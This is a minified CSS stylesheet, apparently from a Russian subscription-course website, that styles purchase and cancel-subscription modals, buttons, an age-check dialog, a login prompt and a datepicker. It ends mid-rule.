button.buy-button:disabled{background-color:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.buy-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.buy-button:disabled,.buy-modal__content .details .controls button.buy-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:disabled:visited svg path,.buy-modal__content .details .controls button.buy-button:disabled svg path{stroke:#fff}.buy-modal__content .details .controls button.cancel-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.buy-modal__content .details .controls button.cancel-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.cancel-button:hover{text-decoration:none}.buy-modal__content .details .controls button.cancel-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.cancel-button:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.buy-modal__content .details .controls button.cancel-button,.buy-modal__content .details .controls button.cancel-button:visited{color:#303030}.buy-modal__content .details .controls button.cancel-button:visited svg path,.buy-modal__content .details .controls button.cancel-button svg path{stroke:#303030}.buy-modal__content .details .controls button.cancel-button:hover,.buy-modal__content .details .controls button.cancel-button:hover:visited{color:#505050}.buy-modal__content .details .controls button.cancel-button:hover:visited svg path,.buy-modal__content .details .controls button.cancel-button:hover svg path{stroke:#505050}.buy-modal__content .details .controls button.cancel-button:hover{border-color:#505050}.buy-modal__content .details .controls button.cancel-button:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.cancel-button:disabled,.buy-modal__content .details .controls button.cancel-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.cancel-button:disabled:visited svg path,.buy-modal__content .details .controls button.cancel-button:disabled svg path{stroke:#fff}@media(min-width:1280px){.buy-modal .modal__wrapper{max-width:900px}}.success-buy-modal .modal-content{display:-webkit-box;display:-ms-flexbox;display:flex}.success-buy-modal .modal__ps{text-align:center;margin:0}.success-buy-modal svg.basket{fill:#7f4cf7;margin:0 auto}#booking-alert .success-btn{width:100%}#booking-alert .success-btn.hide{display:none}#booking-alert .success-btn.show{display:-webkit-box;display:-ms-flexbox;display:flex}.course-purchase__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;font-size:18px;color:#303030;line-height:1.5;margin-bottom:24px;text-align:center}@media(min-width:768px){.course-purchase__title{font-size:20px}}.course-purchase__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 32px;max-width:314px}@media(min-width:768px){.course-purchase__subtitle{font-size:16px;margin:8px auto 48px}}.course-purchase__options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:16px 0 32px}@media(min-width:768px){.course-purchase__options{margin:18px 0 24px}}.course-purchase__options-item{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1;color:#303030;margin-bottom:8px}@media(min-width:768px){.course-purchase__options-item{color:#9c9c9c}}.course-purchase__options-item:after{display:inline-block;width:2px;height:2px;background:#303030;border-radius:50%;margin:0 8px;vertical-align:middle;content:""}@media(min-width:768px){.course-purchase__options-item:after{background:#9c9c9c}}.course-purchase__options-item:last-child:after{display:none}@media(min-width:768px){.course-purchase__options-item.-classes{padding-left:20px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='7' r='6.5' stroke='%239C9C9C'/%3E%3Cpath d='M9.25 6.567a.5.5 0 010 .866l-3 1.732a.5.5 0 01-.75-.433V5.268a.5.5 0 01.75-.433l3 1.732z' fill='%239C9C9C'/%3E%3C/svg%3E") 0 no-repeat}}.course-purchase__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.course-purchase__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.course-purchase__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.course-purchase__no-account-btn,.course-purchase__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.course-purchase__no-account-btn:hover,.course-purchase__no-account button:hover{color:#303030}.course-purchase__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.course-purchase__cancel{height:44px;font-size:18px}}.course-purchase__cancel:hover{text-decoration:none}.course-purchase__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.course-purchase__cancel,.course-purchase__cancel:visited{color:#303030}.course-purchase__cancel:visited svg path,.course-purchase__cancel svg path{stroke:#303030}.course-purchase__cancel:hover,.course-purchase__cancel:hover:visited{color:#505050}.course-purchase__cancel:hover:visited svg path,.course-purchase__cancel:hover svg path{stroke:#505050}.course-purchase__cancel:hover{border-color:#505050}.course-purchase__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.course-purchase__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__cancel:disabled,.course-purchase__cancel:disabled:visited{color:#fff}.course-purchase__cancel:disabled:visited svg path,.course-purchase__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.course-purchase__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.course-purchase__cancel{min-width:220px}}.course-purchase__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.course-purchase__confirm{height:44px;font-size:18px}}.course-purchase__confirm:hover{text-decoration:none}.course-purchase__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__confirm,.course-purchase__confirm:visited{color:#fff}.course-purchase__confirm:visited svg path,.course-purchase__confirm svg path{stroke:#fff}.course-purchase__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__confirm:disabled,.course-purchase__confirm:disabled:visited{color:#fff}.course-purchase__confirm:disabled:visited svg path,.course-purchase__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__confirm{min-width:220px}}.course-purchase__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.course-purchase__link{height:44px;font-size:18px}}.course-purchase__link:hover{text-decoration:none}.course-purchase__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__link,.course-purchase__link:visited{color:#fff}.course-purchase__link:visited svg path,.course-purchase__link svg path{stroke:#fff}.course-purchase__link:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__link:disabled,.course-purchase__link:disabled:visited{color:#fff}.course-purchase__link:disabled:visited svg path,.course-purchase__link:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__link{width:220px}}.age-check__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:700;color:#303030;margin:0 0 16px;font-size:24px;text-align:center}@media(min-width:768px){.age-check__title{font-size:30px;margin-bottom:40px}}.age-check__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.age-check__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.age-check__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.age-check__cancel{height:44px;font-size:18px}}.age-check__cancel:hover{text-decoration:none}.age-check__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.age-check__cancel,.age-check__cancel:visited{color:#303030}.age-check__cancel:visited svg path,.age-check__cancel svg path{stroke:#303030}.age-check__cancel:hover,.age-check__cancel:hover:visited{color:#505050}.age-check__cancel:hover:visited svg path,.age-check__cancel:hover svg path{stroke:#505050}.age-check__cancel:hover{border-color:#505050}.age-check__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.age-check__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__cancel:disabled,.age-check__cancel:disabled:visited{color:#fff}.age-check__cancel:disabled:visited svg path,.age-check__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.age-check__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.age-check__cancel{min-width:220px}}.age-check__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.age-check__confirm{height:44px;font-size:18px}}.age-check__confirm:hover{text-decoration:none}.age-check__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.age-check__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.age-check__confirm,.age-check__confirm:visited{color:#fff}.age-check__confirm:visited svg path,.age-check__confirm svg path{stroke:#fff}.age-check__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.age-check__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__confirm:disabled,.age-check__confirm:disabled:visited{color:#fff}.age-check__confirm:disabled:visited svg path,.age-check__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.age-check__confirm{min-width:220px}}.need_auth__title{text-align:center}.need_auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 24px}@media(min-width:768px){.need_auth__subtitle{font-size:16px}}.need_auth__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.need_auth__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.need_auth__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.need_auth__no-account-btn,.need_auth__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.need_auth__no-account-btn:hover,.need_auth__no-account button:hover{color:#303030}.need_auth__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.need_auth__link{height:44px;font-size:18px}}.need_auth__link:hover{text-decoration:none}.need_auth__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.need_auth__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.need_auth__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.need_auth__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.need_auth__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.need_auth__link,.need_auth__link:visited{color:#fff}.need_auth__link:visited svg path,.need_auth__link svg path{stroke:#fff}.need_auth__link:disabled{background-color:#b6b6b6;pointer-events:none}.need_auth__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.need_auth__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.need_auth__link:disabled,.need_auth__link:disabled:visited{color:#fff}.need_auth__link:disabled:visited svg path,.need_auth__link:disabled svg path{stroke:#fff}@media(min-width:768px){.need_auth__link{width:220px}}.buy-subscription__modal .datepicker{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;margin-bottom:25px;font-family:RF Tone Semi Bold,sans-serif}.buy-subscription__modal .datepicker::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.buy-subscription__modal .datepicker{padding:0 16px}}.buy-subscription__modal .datepicker.invalid,.buy-subscription__modal .datepicker.invalid:hover,.buy-subscription__modal .datepicker.is-invalid,.buy-subscription__modal .datepicker.is-invalid:hover,.buy-subscription__modal .datepicker[aria-invalid=true],.buy-subscription__modal .datepicker[aria-invalid=true]:hover{border-color:#dd424d}.buy-subscription__modal .datepicker:hover{border-color:#dfdfdf}.buy-subscription__modal .datepicker:focus{border-color:#7f4cf7}.buy-subscription__modal .datepicker.is-disabled,.buy-subscription__modal .datepicker:disabled{color:#b0b0b0;pointer-events:none}.buy-subscription__modal .datepicker:disabled{background-color:hsla(0,0%,66.7%,.5)}.buy-subscription__modal-switchers{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.buy-subscription__modal-switchers button.active{background-color:#7f4cf7;color:#fff}.buy-subscription__modal-description{font-family:RF Tone Light,sans-serif;font-size:12px}.buy-subscription__modal-description:focus{-webkit-box-shadow:0 0 8px 0 #3cc6a2;box-shadow:0 0 8px 0 #3cc6a2}.buy-subscription__modal-description span{color:#7f4cf7}.buy-subscription__modal .toggler-wrapper{margin-top:20px}.switchers__today{padding:0;border-top-left-radius:22px;border-bottom-left-radius:22px;border:1px solid #cecece;border-right:none}.switchers__select-date,.switchers__today{width:50%;font-size:18px;line-height:45px;height:45px;background-color:#fff;font-family:Bebas Neue Bold,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;cursor:pointer}.switchers__select-date{border-top-right-radius:22px;border-bottom-right-radius:22px;border:1px solid #cecece;border-left:none}.buy-subscription-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:280px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:5px;border:none;background-color:#fff;padding:0 15px;margin:0 auto 10px;height:60px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.11);box-shadow:0 4px 8px 0 rgba(0,0,0,.11);cursor:pointer}.buy-subscription-option__points{font-family:RF Tone Semi Bold,sans-serif;font-size:19px}.buy-subscription-option__roubles{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7}.buy-subscription-option__roubles s{color:#f8f8f8}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-cancel-subscription .modal__wrapper{max-width:606px;padding:24px 8px 24px 24px}}.modal-cancel-subscription__header{margin-bottom:24px}.modal-cancel-subscription__img{margin:0 auto 16px;width:72px;height:72px}@media(min-width:768px){.modal-cancel-subscription__img{margin-bottom:32px}}.modal-cancel-subscription__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 16px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.3}.modal-cancel-subscription__text:before{content:url(/img/emoji/cross-mark.png);display:block;width:20px;height:20px;margin-right:12px}.modal-cancel-subscription__text:last-child{margin-bottom:0}.modal-cancel-subscription__btns.-row{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription__btns.-row{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription__btns.-row .modal-cancel-subscription__btn-save{margin:0}.modal-cancel-subscription__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;margin:0 auto 16px;width:100%;padding:0 12px}.modal-cancel-subscription__btn-save.is-disabled,.modal-cancel-subscription__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-save.is-disabled svg path,.modal-cancel-subscription__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-save.is-disabled *,.modal-cancel-subscription__btn-save[disabled] *{color:silver}.modal-cancel-subscription__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription__btn-save,.modal-cancel-subscription__btn-save:visited{color:#fff}.modal-cancel-subscription__btn-save:visited svg path,.modal-cancel-subscription__btn-save svg path{stroke:#fff}.modal-cancel-subscription__btn-cancel{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#7f4cf7;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center;margin:0 auto;padding:0;background:none;cursor:pointer;border:none;border-bottom:1px solid transparent}.modal-cancel-subscription__btn-cancel:hover{border-color:inherit}.modal-cancel-subscription__btn-submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 